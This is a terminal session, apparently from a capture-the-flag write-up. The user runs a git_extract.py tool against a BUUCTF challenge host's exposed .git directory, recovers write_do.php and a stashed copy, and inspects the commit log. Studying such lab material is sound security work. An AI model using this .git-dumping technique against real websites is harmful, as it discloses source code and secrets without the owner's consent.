 root1@ubuntu:~/Desktop/Git_Extract$ python git_extract.py http://ff5d9289-8fad-4
a63-afd6-718daddc48e1.node3.buuoj.cn/.git/
Git Extract
Author: gakki429
[04:16:27] [*] Start Extract
[04:16:27] [*] Target Git: http://ff5d9289-8fad-4a63-afd6-718daddc48e1.node3.buu
oj.cn/.git/
[04:16:28] [*] Analyze .git/HEAD
[04:16:28] [+] Extract Ref refs/heads/master bfbdf2
[04:16:28] [*] Clone Commit bfbdf2
[04:16:28] [*] Parse Tree ../ 2ad429
[04:16:28] [+] Save ../write_do.php
[04:16:28] [*] Analyze .git/logs/HEAD
[04:16:28] [*] Detect .git/index
[04:16:28] [+] Index write_do.php
[04:16:29] [*] Detect .git/refs/stash
[04:16:29] [*] Clone Commit e5b2a2
[04:16:29] [*] Parse Tree ../ 769905
[04:16:30] [+] Save ../write_do.php.8ef569
[04:16:30] [*] Clone Commit 5556e3
[04:16:30] [*] Extract Done
root1@ubuntu:~/Desktop/Git_Extract$ cd ff5d9289-8fad-4a63-afd6-718daddc48e1.node
3.buuoj.cn/
root1@ubuntu:~/Desktop/Git_Extract/ff5d9289-8fad-4a63-afd6-718daddc48e1.node3.bu
uoj.cn$ ls -all
总用量 20
drwxrwxr-x 3 root1 root1 4096 12月 23 04:16 .
drwxrwxrwx 5 root1 root1 4096 12月 23 04:16 ..
drwxrwxr-x 6 root1 root1 4096 12月 23 04:16 .git
-rw-rw-r-- 1 root1 root1  324 12月 23 04:16 write_do.php
-rw-rw-r-- 1 root1 root1 1194 12月 23 04:16 write_do.php.8ef569
root1@ubuntu:~/Desktop/Git_Extract/ff5d9289-8fad-4a63-afd6-718daddc48e1.node3.bu
uoj.cn$ git log --reflog
commit bfbdf218902476c5c6164beedd8d2fcf593ea23b
Author: root <root@localhost.localdomain>
Date:   Sat Aug 11 22:47:29 2018 +0800
add write_do.php